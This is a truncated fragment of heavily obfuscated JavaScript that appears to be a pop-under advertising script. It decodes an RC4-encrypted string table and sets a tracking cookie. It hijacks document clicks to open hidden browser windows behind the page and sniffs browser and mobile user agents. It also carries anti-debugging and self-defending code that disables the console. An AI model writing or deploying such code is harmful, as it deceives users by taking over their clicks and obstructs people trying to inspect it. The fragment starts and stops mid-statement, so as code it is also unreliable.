x56\x48\x43\x76\x73\x4f\x58\x4d\x38\x4b\x64\x50\x30\x72\x44\x76\x57\x54\x43\x73\x46\x6e\x44\x6b\x4d\x4b\x6f\x5a\x46\x78\x69\x46\x48\x4a\x6b\x41\x52\x76\x43\x6a\x73\x4b\x2f\x77\x71\x52\x75\x77\x70\x48\x43\x72\x77\x66\x44\x6e\x4d\x4b\x54\x43\x45\x42\x66\x77\x71\x4c\x44\x6b\x38\x4b\x49\x48\x63\x4f\x64\x4b\x6a\x67\x6e\x77\x34\x77\x36\x77\x70\x72\x44\x74\x41\x63\x7a\x77\x6f\x6a\x44\x6d\x73\x4f\x7a\x77\x72\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x74\x4a\x4a\x73\x4f\x52\x77\x6f\x63\x2f\x51\x4d\x4f\x41\x4c\x73\x4b\x76\x77\x37\x62\x44\x74\x78\x52\x4b\x77\x37\x51\x39\x77\x72\x6a\x43\x68\x63\x4b\x4a\x77\x70\x70\x2f\x77\x37\x66\x44\x6a\x4d\x4f\x6d\x77\x36\x34\x69\x66\x55\x54\x43\x74\x77\x38\x50\x77\x6f\x41\x71\x65\x4d\x4f\x41\x77\x70\x70\x46\x61\x46\x4d\x39\x77\x70\x4d\x7a\x4f\x63\x4f\x56\x77\x70\x2f\x43\x71\x56\x58\x43\x6d\x79\x6a\x43\x71\x52\x52\x4e\x77\x6f\x54\x43\x6b\x38\x4f\x49\x77\x34\x76\x44\x6c\x54\x58\x43\x70\x38\x4f\x4d\x77\x72\x58\x43\x74\x63\x4b\x74\x51\x73\x4f\x50\x77\x71\x44\x43\x6c\x73\x4b\x2f','\x77\x34\x5a\x71\x77\x36\x41\x3d','\x77\x35\x4c\x44\x75\x63\x4b\x6c\x64\x4d\x4f\x58','\x4d\x51\x62\x43\x75\x38\x4f\x2f\x77\x6f\x4d\x37\x63\x51\x3d\x3d','\x55\x73\x4f\x4f\x51\x6d\x35\x6d\x5a\x77\x66\x44\x71\x4d\x4f\x2f\x5a\x77\x3d\x3d','\x49\x38\x4f\x66\x58\x73\x4b\x76\x77\x6f\x6e\x44\x70\x56\x51\x53\x77\x34\x77\x7a\x4b\x41\x3d\x3d','\x77\x71\x45\x38\x54\x63\x4f\x68\x46\x6b\x63\x3d'];(function(_0x25e9c9,_0x3684fa){var _0xf860f3=function(_0x1270c7){while(--_0x1270c7){_0x25e9c9['\x70\x75\x73\x68'](_0x25e9c9['\x73\x68\x69\x66\x74']());}};var _0x274f9e=function(){var _0x1ce3e7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c7db8,_0x5f117a,_0x37ba60,_0x1c4cc1){_0x1c4cc1=_0x1c4cc1||{};var _0x48f63f=_0x5f117a+'\x3d'+_0x37ba60;var _0x3c0c61=0x0;for(var _0x3c0c61=0x0,_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];_0x3c0c61<_0x1a475f;_0x3c0c61++){var _0x276ab9=_0x1c7db8[_0x3c0c61];_0x48f63f+='\x3b\x20'+_0x276ab9;var _0x262b5f=_0x1c7db8[_0x276ab9];_0x1c7db8['\x70\x75\x73\x68'](_0x262b5f);_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];if(_0x262b5f!==!![]){_0x48f63f+='\x3d'+_0x262b5f;}}_0x1c4cc1['\x63\x6f\x6f\x6b\x69\x65']=_0x48f63f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b995f,_0x13c702){_0x3b995f=_0x3b995f||function(_0x551949){return _0x551949;};var _0x474c0b=_0x3b995f(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13c702['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x58e3e3=function(_0xd1a10d,_0x471445){_0xd1a10d(++_0x471445);};_0x58e3e3(_0xf860f3,_0x3684fa);return _0x474c0b?decodeURIComponent(_0x474c0b[0x1]):undefined;}};var _0x3756ec=function(){var _0x1c1318=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c1318['\x74\x65\x73\x74'](_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3756ec;var _0x321fd3='';var _0x22ed54=_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x22ed54){_0x1ce3e7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x22ed54){_0x321fd3=_0x1ce3e7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x274f9e();}(_0xb841,0xd7));var _0x1b84=function(_0x4d7af4,_0x56596c){_0x4d7af4=_0x4d7af4-0x0;var _0x26b2ec=_0xb841[_0x4d7af4];if(_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x178dda=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x571a1a=_0x178dda();var _0x944ac6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x571a1a['\x61\x74\x6f\x62']||(_0x571a1a['\x61\x74\x6f\x62']=function(_0x5f2214){var _0x304a6e=String(_0x5f2214)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bf91f=0x0,_0x5be6af,_0x39ed43,_0x33714d=0x0,_0x356714='';_0x39ed43=_0x304a6e['\x63\x68\x61\x72\x41\x74'](_0x33714d++);~_0x39ed43&&(_0x5be6af=_0x2bf91f%0x4?_0x5be6af*0x40+_0x39ed43:_0x39ed43,_0x2bf91f++%0x4)?_0x356714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5be6af>>(-0x2*_0x2bf91f&0x6)):0x0){_0x39ed43=_0x944ac6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x39ed43);}return _0x356714;});}());var _0x332127=function(_0x29d7f7,_0x4da874){var _0x5841c2=[],_0x56bab8=0x0,_0x17a541,_0x3a2a20='',_0x2f33b0='';_0x29d7f7=atob(_0x29d7f7);for(var _0x45aa80=0x0,_0xb0f13f=_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x45aa80<_0xb0f13f;_0x45aa80++){_0x2f33b0+='\x25'+('\x30\x30'+_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45aa80)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x29d7f7=decodeURIComponent(_0x2f33b0);for(var _0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x5841c2[_0x27a2ee]=_0x27a2ee;}for(_0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee]+_0x4da874['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27a2ee%_0x4da874['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;}_0x27a2ee=0x0;_0x56bab8=0x0;for(var _0x4ba651=0x0;_0x4ba651<_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x4ba651++){_0x27a2ee=(_0x27a2ee+0x1)%0x100;_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee])%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;_0x3a2a20+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ba651)^_0x5841c2[(_0x5841c2[_0x27a2ee]+_0x5841c2[_0x56bab8])%0x100]);}return _0x3a2a20;};_0x1b84['\x72\x63\x34']=_0x332127;_0x1b84['\x64\x61\x74\x61']={};_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30e187=_0x1b84['\x64\x61\x74\x61'][_0x4d7af4];if(_0x30e187===undefined){if(_0x1b84['\x6f\x6e\x63\x65']===undefined){var _0x5579ec=function(_0x4a16f0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4a16f0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xbee51d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xbee51d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x566d17){if(!Boolean(~_0x566d17)){return _0x566d17;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2ccafb){for(var _0x95c250=0x0,_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x95c250<_0xffdfd3;_0x95c250++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2ccafb(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5579ec(_0x1b84)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1b84['\x6f\x6e\x63\x65']=!![];}_0x26b2ec=_0x1b84['\x72\x63\x34'](_0x26b2ec,_0x56596c);_0x1b84['\x64\x61\x74\x61'][_0x4d7af4]=_0x26b2ec;}else{_0x26b2ec=_0x30e187;}return _0x26b2ec;};(function(){var _0x173651=function(){var _0x3ed3ae=!![];return function(_0x4aaba3,_0x24679c){var _0x3a8533=_0x3ed3ae?function(){if(_0x24679c){var _0x23a233=_0x24679c['\x61\x70\x70\x6c\x79'](_0x4aaba3,arguments);_0x24679c=null;return _0x23a233;}}:function(){};_0x3ed3ae=![];return _0x3a8533;};}();var _0x5a97db=function(){var _0x5e0822=!![];return function(_0x12d7a2,_0x4ba6e7){var _0x59d9f8=_0x5e0822?function(){if(_0x4ba6e7){var _0x31b1ac=_0x4ba6e7['\x61\x70\x70\x6c\x79'](_0x12d7a2,arguments);_0x4ba6e7=null;return _0x31b1ac;}}:function(){};_0x5e0822=![];return _0x59d9f8;};}();m_f2={'\x73\x65\x74':function(_0x5358c2,_0x397d7b,_0x1813c8){var _0x262829='';if(_0x1813c8){var _0x343922=new Date();_0x343922['\x73\x65\x74\x54\x69\x6d\x65'](_0x343922[_0x1b84('0x0', '\x72\x35\x30\x43')]()+_0x1813c8*0x1*0x3c*0x3c*0x3e8);_0x262829=_0x1b84('0x1', '\x23\x24\x32\x52')+_0x343922[_0x1b84('0x2', '\x41\x56\x23\x5e')]();}document[_0x1b84('0x3', '\x50\x78\x45\x26')]=_0x5358c2+'\x3d'+(_0x397d7b||'')+_0x262829+_0x1b84('0x4', '\x55\x76\x73\x49');},'\x67\x65\x74':function(_0x3997b6){var _0x8bdd8c=_0x3997b6+'\x3d';var _0x49ca57=document[_0x1b84('0x5', '\x41\x56\x23\x5e')][_0x1b84('0x6', '\x79\x59\x67\x33')]('\x3b');for(var _0x18ff6c=0x0;_0x18ff6c<_0x49ca57['\x6c\x65\x6e\x67\x74\x68'];_0x18ff6c++){var _0x5041bd=_0x49ca57[_0x18ff6c];while(_0x5041bd['\x63\x68\x61\x72\x41\x74'](0x0)=='\x20')_0x5041bd=_0x5041bd[_0x1b84('0x7', '\x51\x55\x6f\x76')](0x1,_0x5041bd[_0x1b84('0x8', '\x73\x34\x32\x26')]);if(_0x5041bd[_0x1b84('0x9', '\x2a\x45\x30\x39')](_0x8bdd8c)==0x0)return _0x5041bd[_0x1b84('0xa', '\x33\x74\x41\x28')](_0x8bdd8c[_0x1b84('0xb', '\x68\x5d\x5a\x35')],_0x5041bd[_0x1b84('0xc', '\x51\x55\x6f\x76')]);}return null;},'\x65\x72\x61\x73\x65':function(_0x3c0ed1){document['\x63\x6f\x6f\x6b\x69\x65']=_0x3c0ed1+_0x1b84('0xd', '\x68\x69\x52\x40');},'\x69\x73\x5f\x73\x65\x74':function(_0x5c2a04){return!!this[_0x1b84('0xe', '\x77\x70\x51\x36')](_0x5c2a04);},'\x73\x65\x74\x5f\x6e\x5f\x67\x65\x74':function(_0x34c691,_0x50e13c,_0x1a87c1){r=this['\x67\x65\x74'](_0x34c691);if(r)return r;this[_0x1b84('0xf', '\x5e\x41\x42\x71')](_0x34c691,_0x50e13c,_0x1a87c1);return null;}};;m_f3=function(_0x1efd55,_0x3714e0,_0x894b85,_0x4074e7){function _0x41f5b3(_0x284185,_0x521ba0,_0x13531a,_0x5d7fc3,_0x17f7a4,_0x463b3f){if(_0x894b85())return;if(!_0x284185)return;var _0x5c92a5=_0x1b84('0x10', '\x23\x71\x4a\x44')+_0x13531a[_0x1b84('0x11', '\x70\x5b\x4c\x79')]()+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x5d7fc3[_0x1b84('0x12', '\x63\x5b\x23\x6e')]()+_0x1b84('0x13', '\x38\x70\x30\x75')+_0x17f7a4+'\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d'+_0x463b3f;document['\x6f\x6e\x63\x6c\x69\x63\x6b']=function(){if(_0x894b85())return;window[_0x1b84('0x14', '\x5d\x54\x33\x33')]('\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x28\x29\x3b','\x5f\x73\x65\x6c\x66','');_0xa8a588=_0x3f6cd1['\x77\x69\x6e\x64\x6f\x77'][_0x1b84('0x15', '\x6e\x79\x73\x58')](_0x284185,_0x521ba0,_0x5c92a5);if(_0xa8a588){_0x3714e0();_0x5b07bb();}};}function _0x5b07bb(){try{_0xa8a588[_0x1b84('0x16', '\x75\x54\x59\x57')]();_0xa8a588['\x6f\x70\x65\x6e\x65\x72']['\x77\x69\x6e\x64\x6f\x77']['\x66\x6f\x63\x75\x73']();window[_0x1b84('0x17', '\x44\x65\x76\x36')][_0x1b84('0x18', '\x51\x55\x6f\x76')][_0x1b84('0x19', '\x67\x4e\x48\x29')]();window['\x66\x6f\x63\x75\x73']();if(_0x53c228[_0x1b84('0x1a', '\x78\x33\x79\x24')])_0x4998ff();if(_0x53c228[_0x1b84('0x1b', '\x24\x54\x62\x59')])_0x15264b();}catch(_0x571304){}}function _0x4998ff(){var _0x10fac0=window[_0x1b84('0x1c', '\x38\x70\x30\x75')](_0x1b84('0x1d', '\x57\x4a\x31\x71'));_0x10fac0[_0x1b84('0x1e', '\x4a\x52\x58\x30')]();_0x10fac0['\x63\x6c\x6f\x73\x65']();}function _0x15264b(){var _0x2a35fb=document[_0x1b84('0x1f', '\x78\x25\x35\x23')]('\x61');_0x2a35fb[_0x1b84('0x20', '\x5d\x54\x33\x33')]='\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b';_0x2a35fb['\x74\x61\x72\x67\x65\x74']=_0x1b84('0x21', '\x6c\x4d\x77\x6f');document[_0x1b84('0x22', '\x32\x4c\x72\x7a')](_0x1b84('0x23', '\x68\x5d\x5a\x35'))[0x0][_0x1b84('0x24', '\x45\x6b\x76\x75')](_0x2a35fb);_0x2a35fb[_0x1b84('0x25', '\x68\x69\x52\x40')][_0x1b84('0x26', '\x26\x75\x57\x57')](_0x2a35fb);var _0x4074e7=document[_0x1b84('0x27', '\x78\x25\x35\x23')](_0x1b84('0x28', '\x68\x5d\x5a\x35'));_0x4074e7[_0x1b84('0x29', '\x51\x55\x6f\x76')]('\x63\x6c\x69\x63\x6b',!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x2a35fb['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x4074e7);window['\x6f\x70\x65\x6e'](_0x2a35fb[_0x1b84('0x2a', '\x68\x5d\x5a\x35')],_0x2a35fb['\x74\x61\x72\x67\x65\x74'])[_0x1b84('0x2b', '\x4f\x69\x61\x32')]();}function _0x54a963(_0x14112e){var _0x4a0e14=![];_0x14112e=_0x14112e||window[_0x1b84('0x2c', '\x23\x24\x32\x52')];if(_0x14112e['\x77\x68\x69\x63\x68'])_0x4a0e14=_0x14112e[_0x1b84('0x2d', '\x2a\x23\x6f\x54')]==0x3;else{if(_0x14112e[_0x1b84('0x2e', '\x50\x78\x45\x26')])_0x4a0e14=_0x14112e['\x62\x75\x74\x74\x6f\x6e']==0x2;;};return _0x4a0e14;};var _0x3f6cd1=top!=self&&typeof top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x1b84('0x2f', '\x65\x79\x6d\x49')]()===_0x1b84('0x30', '\x78\x25\x35\x23')?top:self;var _0xa8a588=null;_0x4074e7=_0x4074e7||{};var _0x30c603=_0x4074e7['\x6e\x61\x6d\x65']||Math[_0x1b84('0x31', '\x4a\x52\x58\x30')](Math[_0x1b84('0x32', '\x55\x34\x6f\x38')]()*0x3e8+0x1);var _0x327b5b=_0x4074e7['\x77\x69\x64\x74\x68']||window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']||window[_0x1b84('0x33', '\x68\x69\x52\x40')];var _0x855646=_0x4074e7[_0x1b84('0x34', '\x5b\x72\x28\x38')]||window[_0x1b84('0x35', '\x6e\x79\x73\x58')]-0x64||window[_0x1b84('0x36', '\x75\x54\x59\x57')];var _0x1bdb3f=typeof _0x4074e7['\x6c\x65\x66\x74']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x37', '\x54\x57\x51\x70')]['\x74\x6f\x53\x74\x72\x69\x6e\x67']():window[_0x1b84('0x38', '\x57\x4a\x31\x71')];var _0x1c1bcb=typeof _0x4074e7['\x74\x6f\x70']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x39', '\x54\x57\x51\x70')][_0x1b84('0x3a', '\x67\x4e\x48\x29')]():window['\x73\x63\x72\x65\x65\x6e\x59'];var _0x53c228=function(){var _0x4b18ce=navigator[_0x1b84('0x3b', '\x26\x78\x40\x48')]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x4074e7={'\x77\x65\x62\x6b\x69\x74':/webkit/[_0x1b84('0x3c', '\x5a\x42\x70\x39')](_0x4b18ce),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0x1b84('0x3d', '\x72\x35\x30\x43')](_0x4b18ce)&&!/(compatible|webkit)/[_0x1b84('0x3e', '\x68\x5d\x5a\x35')](_0x4b18ce),'\x63\x68\x72\x6f\x6d\x65':/chrome/[_0x1b84('0x3f', '\x77\x6f\x25\x4a')](_0x4b18ce),'\x6d\x73\x69\x65':/msie/[_0x1b84('0x40', '\x36\x21\x24\x43')](_0x4b18ce)&&!/opera/[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x4b18ce),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/['\x74\x65\x73\x74'](_0x4b18ce),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x4b18ce)&&!/chrome/[_0x1b84('0x42', '\x5e\x41\x42\x71')](_0x4b18ce),'\x6f\x70\x65\x72\x61':/opera/['\x74\x65\x73\x74'](_0x4b18ce),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0x1b84('0x43', '\x2a\x45\x30\x39')](_0x4b18ce)};_0x4074e7[_0x1b84('0x44', '\x24\x54\x62\x59')]=_0x4074e7[_0x1b84('0x45', '\x23\x24\x32\x52')]?(_0x4b18ce[_0x1b84('0x46', '\x57\x4a\x31\x71')](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x4b18ce[_0x1b84('0x47', '\x55\x76\x73\x49')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x4074e7;}();_0x41f5b3(_0x1efd55,_0x30c603,_0x327b5b,_0x855646,_0x1bdb3f,_0x1c1bcb);};;var _0x400fb5=function(){m_f2['\x73\x65\x74']('\x5f\x70\x6f\x63','\x31',0xa8);};var _0x1d8516=function(){return m_f2[_0x1b84('0x48', '\x77\x70\x51\x36')](_0x1b84('0x49', '\x65\x79\x6d\x49'));};if(!m_f2[_0x1b84('0x4a', '\x5a\x42\x70\x39')](_0x1b84('0x4b', '\x70\x5b\x4c\x79'))){tu=function(){u=function(){function _0x1c81c2(_0x5788be){function _0x23b6d1(_0xd23028){var _0x10ea3f=_0x173651(this,function(){var _0x2d35ab=function(){return'\x64\x65\x76';},_0x435e4c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24520c=function(){var _0x12a952=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12a952['\x74\x65\x73\x74'](_0x2d35ab['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3d5bd0=function(){var _0x4b50ea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b50ea['\x74\x65\x73\x74'](_0x435e4c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a1afe=function(_0x2dc209){var _0xeb8227=~-0x1>>0x1+0xff%0x0;if(_0x2dc209['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xeb8227)){_0x4c7fca(_0x2dc209);}};var _0x4c7fca=function(_0x228382){var _0x5c51b6=~-0x4>>0x1+0xff%0x0;if(_0x228382['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5c51b6){_0x4a1afe(_0x228382);}};if(!_0x24520c()){if(!_0x3d5bd0()){_0x4a1afe('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a1afe('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a1afe('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x10ea3f();var _0x44e2b2=_0x5a97db(this,function(){var _0x339a2f=Function(_0x1b84('0x4c', '\x77\x48\x32\x31')+_0x1b84('0x4d', '\x5a\x42\x70\x39')+'\x29\x3b');var _0x56d344=function(){};var _0x19aa70=_0x339a2f();if(!_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']=function(_0x154c34){var _0x1f0a4b={};_0x1f0a4b[_0x1b84('0x4e', '\x32\x4c\x72\x7a')]=_0x154c34;_0x1f0a4b[_0x1b84('0x4f', '\x5b\x72\x28\x38')]=_0x154c34;_0x1f0a4b[_0x1b84('0x50', '\x6e\x79\x73\x58')]=_0x154c34;_0x1f0a4b[_0x1b84('0x51', '\x33\x59\x41\x36')]=_0x154c34;_0x1f0a4b[_0x1b84('0x52', '\x33\x74\x41\x28')]=_0x154c34;_0x1f0a4b[_0x1b84('0x53', '\x68\x69\x52\x40')]=_0x154c34;_0x1f0a4b[_0x1b84('0x54', '\x65\x79\x6d\x49')]=_0x154c34;return _0x1f0a4b;}(_0x56d344);}else{_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x55', '\x65\x79\x6d\x49')]=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x56', '\x41\x56\x23\x5e')]=_0x56d344;_0x19aa70[_0x1b84('0x57', '\x79\x59\x67\x33')]['\x64\x65\x62\x75\x67']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x69\x6e\x66\x6f']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x72\x72\x6f\x72']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x58', '\x67\x4e\x48\x29')]=_0x56d344;}});_0x44e2b2();var _0x3e5c34=_0x5788be['\x6d\x61\x74\x63\x68'](_0xd23028);return _0x3e5c34&&_0x3e5c34[_0x1b84('0x59', '\x55\x76\x73\x49')]>0x1&&_0x3e5c34[0x1]||'';}function _0x4928be(_0x4934d4){var _0x20f2d0=_0x5788be[_0x1b84('0x5a', '\x65\x79\x6d\x49')](_0x4934d4);return _0x20f2d0&&_0x20f2d0[_0x1b84('0xb', '\x68\x5d\x5a\x35')]>0x1&&_0x20f2d0[0x2]||'';}var _0x32dbbe=_0x23b6d1(/(ipod|iphone|ipad)/i)[_0x1b84('0x5b', '\x44\x65\x76\x36')](),_0x571abd=/like android/i[_0x1b84('0x5c', '\x77\x48\x32\x31')](_0x5788be),_0x43accd=!_0x571abd&&/android/i[_0x1b84('0x5d', '\x24\x54\x62\x59')](_0x5788be),_0x562c1a=/nexus\s*[0-6]\s*/i[_0x1b84('0x5c', '\x77\x48\x32\x31')](_0x5788be),_0x4e41c0=!_0x562c1a&&/nexus\s*[0-9]+/i[_0x1b84('0x5e', '\x6e\x79\x73\x58')](_0x5788be),_0x9dab1=/CrOS/[_0x1b84('0x5f', '\x4a\x52\x58\x30')](_0x5788be),_0x3d33d4=/silk/i['\x74\x65\x73\x74'](_0x5788be),_0x5b5351=/sailfish/i['\x74\x65\x73\x74'](_0x5788be),_0x4aa0f8=/tizen/i[_0x1b84('0x60', '\x75\x54\x59\x57')](_0x5788be),_0x2342d9=/(web|hpw)os/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be),_0x27820e=/windows phone/i[_0x1b84('0x62', 